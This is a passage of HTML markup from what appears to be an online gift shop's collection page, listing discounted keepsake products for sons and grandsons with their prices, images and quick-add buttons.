                  srcset="//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_05b6e0c7-e228-45d8-992d-831a600d498e.png?v=1637396182&width=165 165w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_05b6e0c7-e228-45d8-992d-831a600d498e.png?v=1637396182&width=360 360w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_05b6e0c7-e228-45d8-992d-831a600d498e.png?v=1637396182&width=533 533w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_05b6e0c7-e228-45d8-992d-831a600d498e.png?v=1637396182&width=720 720w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_05b6e0c7-e228-45d8-992d-831a600d498e.png?v=1637396182&width=940 940w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_05b6e0c7-e228-45d8-992d-831a600d498e.png?v=1637396182 1000w
                  "
                  src="//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_05b6e0c7-e228-45d8-992d-831a600d498e.png?v=1637396182&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gift-for-son-someday-when-pages-of-my-life-end"
                id="StandardCardNoMediaLink-template--19801846579451__main-collection-product-grid-7458708291835"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19801846579451__main-collection-product-grid-7458708291835 NoMediaStandardBadge-template--19801846579451__main-collection-product-grid-7458708291835"
              >
                Gift for Son - Someday when pages of my life end
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19801846579451__main-collection-product-grid-7458708291835"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 14%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19801846579451__main-collection-product-grid-7458708291835"
            
          >
            <a
              href="/products/gift-for-son-someday-when-pages-of-my-life-end"
              id="CardLink-template--19801846579451__main-collection-product-grid-7458708291835"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19801846579451__main-collection-product-grid-7458708291835 Badge-template--19801846579451__main-collection-product-grid-7458708291835"
            >
              Gift for Son - Someday when pages of my life end
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19801846579451__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $59.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $59.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7458708291835">
                <button
                  id="quick-add-template--19801846579451__main-collection-product-grid7458708291835-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19801846579451__main-collection-product-grid7458708291835-submit title-template--19801846579451__main-collection-product-grid-7458708291835"
                  data-product-url="/products/gift-for-son-someday-when-pages-of-my-life-end"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7458708291835" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Gift for Son - Someday when pages of my life end"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7458708291835"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7458708291835" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19801846579451__main-collection-product-grid-7458708291835"
              class="badge badge--bottom-left color-accent-2"
            >
              14%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.thefamilygifts.com/cdn/shop/products/asset_1014_transformation_2871_19ed1947-c927-487d-b0f5-fdaccb301cba.jpg?v=1667364712&width=165 165w,//www.thefamilygifts.com/cdn/shop/products/asset_1014_transformation_2871_19ed1947-c927-487d-b0f5-fdaccb301cba.jpg?v=1667364712&width=360 360w,//www.thefamilygifts.com/cdn/shop/products/asset_1014_transformation_2871_19ed1947-c927-487d-b0f5-fdaccb301cba.jpg?v=1667364712&width=533 533w,//www.thefamilygifts.com/cdn/shop/products/asset_1014_transformation_2871_19ed1947-c927-487d-b0f5-fdaccb301cba.jpg?v=1667364712&width=720 720w,//www.thefamilygifts.com/cdn/shop/products/asset_1014_transformation_2871_19ed1947-c927-487d-b0f5-fdaccb301cba.jpg?v=1667364712&width=940 940w,//www.thefamilygifts.com/cdn/shop/products/asset_1014_transformation_2871_19ed1947-c927-487d-b0f5-fdaccb301cba.jpg?v=1667364712 1000w
                "
                src="//www.thefamilygifts.com/cdn/shop/products/asset_1014_transformation_2871_19ed1947-c927-487d-b0f5-fdaccb301cba.jpg?v=1667364712&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="(ALMOST SOLD OUT) Keepsake Gift for Grandson - TFG"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--19801846579451__main-collection-product-grid7963082031355-image'
              >
              
<img
                  srcset="//www.thefamilygifts.com/cdn/shop/products/asset_1012_transformation_2863_ee4e4f40-7556-4518-8780-c432fde8e69e.jpg?v=1667364712&width=165 165w,//www.thefamilygifts.com/cdn/shop/products/asset_1012_transformation_2863_ee4e4f40-7556-4518-8780-c432fde8e69e.jpg?v=1667364712&width=360 360w,//www.thefamilygifts.com/cdn/shop/products/asset_1012_transformation_2863_ee4e4f40-7556-4518-8780-c432fde8e69e.jpg?v=1667364712&width=533 533w,//www.thefamilygifts.com/cdn/shop/products/asset_1012_transformation_2863_ee4e4f40-7556-4518-8780-c432fde8e69e.jpg?v=1667364712&width=720 720w,//www.thefamilygifts.com/cdn/shop/products/asset_1012_transformation_2863_ee4e4f40-7556-4518-8780-c432fde8e69e.jpg?v=1667364712&width=940 940w,//www.thefamilygifts.com/cdn/shop/products/asset_1012_transformation_2863_ee4e4f40-7556-4518-8780-c432fde8e69e.jpg?v=1667364712 1000w
                  "
                  src="//www.thefamilygifts.com/cdn/shop/products/asset_1012_transformation_2863_ee4e4f40-7556-4518-8780-c432fde8e69e.jpg?v=1667364712&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/to-my-badass-grandson-keychain-keepsake-tfg"
                id="StandardCardNoMediaLink-template--19801846579451__main-collection-product-grid-7963082031355"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19801846579451__main-collection-product-grid-7963082031355 NoMediaStandardBadge-template--19801846579451__main-collection-product-grid-7963082031355"
              >
                (ALMOST SOLD OUT) Keepsake Gift for Grandson - TFG
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19801846579451__main-collection-product-grid-7963082031355"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 41%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19801846579451__main-collection-product-grid-7963082031355"
            
          >
            <a
              href="/products/to-my-badass-grandson-keychain-keepsake-tfg"
              id="CardLink-template--19801846579451__main-collection-product-grid-7963082031355"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19801846579451__main-collection-product-grid-7963082031355 Badge-template--19801846579451__main-collection-product-grid-7963082031355"
            >
              (ALMOST SOLD OUT) Keepsake Gift for Grandson - TFG
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19801846579451__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $34.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $34.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $59.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7963082031355">
                <button
                  id="quick-add-template--19801846579451__main-collection-product-grid7963082031355-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19801846579451__main-collection-product-grid7963082031355-submit title-template--19801846579451__main-collection-product-grid-7963082031355"
                  data-product-url="/products/to-my-badass-grandson-keychain-keepsake-tfg"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7963082031355" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for (ALMOST SOLD OUT) Keepsake Gift for Grandson - TFG"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7963082031355"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7963082031355" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19801846579451__main-collection-product-grid-7963082031355"
              class="badge badge--bottom-left color-accent-2"
            >
              41%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8078_94b8705a-bb80-48c5-a4e4-4c3308a2d897.png?v=1656271191&width=165 165w,//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8078_94b8705a-bb80-48c5-a4e4-4c3308a2d897.png?v=1656271191&width=360 360w,//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8078_94b8705a-bb80-48c5-a4e4-4c3308a2d897.png?v=1656271191&width=533 533w,//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8078_94b8705a-bb80-48c5-a4e4-4c3308a2d897.png?v=1656271191&width=720 720w,//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8078_94b8705a-bb80-48c5-a4e4-4c3308a2d897.png?v=1656271191&width=940 940w,//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8078_94b8705a-bb80-48c5-a4e4-4c3308a2d897.png?v=1656271191 1000w
                "
                src="//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8078_94b8705a-bb80-48c5-a4e4-4c3308a2d897.png?v=1656271191&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gift for Son - Someday when pages of my life end - Beautiful Chapters - TFG"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--19801846579451__main-collection-product-grid7751422542075-image'
              >
              
<img
                  srcset="//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_fef04a33-4eca-47d6-9e9f-7baa87ba71ca.png?v=1656271191&width=165 165w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_fef04a33-4eca-47d6-9e9f-7baa87ba71ca.png?v=1656271191&width=360 360w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_fef04a33-4eca-47d6-9e9f-7baa87ba71ca.png?v=1656271191&width=533 533w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_fef04a33-4eca-47d6-9e9f-7baa87ba71ca.png?v=1656271191&width=720 720w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_fef04a33-4eca-47d6-9e9f-7baa87ba71ca.png?v=1656271191&width=940 940w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_fef04a33-4eca-47d6-9e9f-7baa87ba71ca.png?v=1656271191 1000w
                  "
                  src="//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_fef04a33-4eca-47d6-9e9f-7baa87ba71ca.png?v=1656271191&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/copy-of-gift-for-son-someday-when-pages-of-my-life-end"
                id="StandardCardNoMediaLink-template--19801846579451__main-collection-product-grid-7751422542075"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19801846579451__main-collection-product-grid-7751422542075 NoMediaStandardBadge-template--19801846579451__main-collection-product-grid-7751422542075"
              >
                Gift for Son - Someday when pages of my life end - Beautiful Chapters - TFG
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19801846579451__main-collection-product-grid-7751422542075"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 14%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19801846579451__main-collection-product-grid-7751422542075"
            
          >
            <a
              href="/products/copy-of-gift-for-son-someday-when-pages-of-my-life-end"
              id="CardLink-template--19801846579451__main-collection-product-grid-7751422542075"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19801846579451__main-collection-product-grid-7751422542075 Badge-template--19801846579451__main-collection-product-grid-7751422542075"
            >
              Gift for Son - Someday when pages of my life end - Beautiful Chapters - TFG
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19801846579451__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $59.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $59.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7751422542075">
                <button
                  id="quick-add-template--19801846579451__main-collection-product-grid7751422542075-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19801846579451__main-collection-product-grid7751422542075-submit title-template--19801846579451__main-collection-product-grid-7751422542075"
                  data-product-url="/products/copy-of-gift-for-son-someday-when-pages-of-my-life-end"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7751422542075" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Gift for Son - Someday when pages of my life end - Beautiful Chapters - TFG"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7751422542075"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7751422542075" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19801846579451__main-collection-product-grid-7751422542075"
              class="badge badge--bottom-left color-accent-2"
            >
              14%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_bc15d031-52ef-402e-b0a0-a464f8e0f989.png?v=1637396464&width=165 165w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_bc15d031-52ef-402e-b0a0-a464f8e0f989.png?v=1637396464&width=360 360w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_bc15d031-52ef-402e-b0a0-a464f8e0f989.png?v=1637396464&width=533 533w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_bc15d031-52ef-402e-b0a0-a464f8e0f989.png?v=1637396464&width=720 720w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_bc15d031-52ef-402e-b0a0-a464f8e0f989.png?v=1637396464&width=940 940w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_bc15d031-52ef-402e-b0a0-a464f8e0f989.png?v=1637396464 1000w
                "
                src="//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_bc15d031-52ef-402e-b0a0-a464f8e0f989.png?v=1637396464&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gift for Son from Dad"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--19801846579451__main-collection-product-grid7458710225147-image'
              >
              
<img
                  srcset="//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8073_4ed145d5-457e-4e1d-bc84-cf6cb1aa1b87.png?v=1637396466&width=165 165w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8073_4ed145d5-457e-4e1d-bc84-cf6cb1aa1b87.png?v=1637396466&width=360 360w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8073_4ed145d5-457e-4e1d-bc84-cf6cb1aa1b87.png?v=1637396466&width=533 533w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8073_4ed145d5-457e-4e1d-bc84-cf6cb1aa1b87.png?v=1637396466&width=720 720w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8073_4ed145d5-457e-4e1d-bc84-cf6cb1aa1b87.png?v=1637396466&width=940 940w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8073_4ed145d5-457e-4e1d-bc84-cf6cb1aa1b87.png?v=1637396466 1000w
                  "
                  src="//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8073_4ed145d5-457e-4e1d-bc84-cf6cb1aa1b87.png?v=1637396466&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gift-for-son-from-dad"
                id="StandardCardNoMediaLink-template--19801846579451__main-collection-product-grid-7458710225147"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19801846579451__main-collection-product-grid-7458710225147 NoMediaStandardBadge-template--19801846579451__main-collection-product-grid-7458710225147"
              >
                Gift for Son from Dad
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19801846579451__main-collection-product-grid-7458710225147"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 14%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19801846579451__main-collection-product-grid-7458710225147"
            
          >
            <a
              href="/products/gift-for-son-from-dad"
              id="CardLink-template--19801846579451__main-collection-product-grid-7458710225147"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19801846579451__main-collection-product-grid-7458710225147 Badge-template--19801846579451__main-collection-product-grid-7458710225147"
            >
              Gift for Son from Dad
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19801846579451__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $59.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $59.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7458710225147">
                <button
                  id="quick-add-template--19801846579451__main-collection-product-grid7458710225147-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19801846579451__main-collection-product-grid7458710225147-submit title-template--19801846579451__main-collection-product-grid-7458710225147"
                  data-product-url="/products/gift-for-son-from-dad"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7458710225147" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Gift for Son from Dad"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7458710225147"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7458710225147" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19801846579451__main-collection-product-grid-7458710225147"
              class="badge badge--bottom-left color-accent-2"
            >
              14%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
